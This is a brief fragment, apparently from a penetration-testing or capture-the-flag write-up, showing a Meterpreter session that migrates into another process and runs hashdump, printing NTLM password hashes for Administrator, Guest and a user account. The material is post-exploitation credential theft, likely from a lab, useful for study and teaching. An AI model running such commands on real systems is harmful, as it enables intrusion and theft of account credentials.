 meterpreter > migrate -P 612
[*] Migrating from 2832 to 612...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
C0cho:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > getpid
Current pid: 612